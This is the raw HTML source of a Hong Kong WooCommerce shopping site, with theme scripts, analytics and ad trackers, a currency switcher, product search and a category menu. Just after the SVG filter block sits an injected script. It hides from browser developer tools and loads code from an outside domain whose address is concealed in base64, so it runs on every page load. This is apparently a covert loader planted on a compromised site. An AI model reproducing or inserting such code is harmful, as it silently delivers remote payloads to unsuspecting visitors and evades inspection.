<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/store/anji/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-store-page wcfmmp-store-page tax-dc_vendor_shop wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
